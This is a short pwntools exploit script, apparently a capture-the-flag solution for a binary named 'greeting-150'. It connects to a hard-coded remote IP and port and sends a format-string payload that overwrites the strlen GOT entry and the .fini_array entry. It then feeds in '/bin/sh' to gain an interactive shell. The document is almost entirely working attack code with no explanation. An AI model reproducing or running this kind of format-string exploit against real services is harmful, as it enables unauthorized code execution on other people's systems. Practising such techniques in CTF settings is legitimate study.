 from pwn import *
context(log_level = "debug",arch = "i386",os = "linux")
#sh = process("./greeting-150")
sh = remote("220.249.52.133","43034")
elf = ELF("./greeting-150")
strlen_got = elf.got["strlen"]
fini_got = 0x08049934
payload = 'AA' + p32(strlen_got + 2) + p32(strlen_got) + p32(fini_got) + "%2020c" + "%12$hn" + "%31884c" + "%13$hn" + "%96c" + "%14$hn"
sh.sendlineafter("Please tell me your name... ",payload)
sh.sendlineafter("Please tell me your name... ","/bin/sh\x00")
sh.interactive()
~
~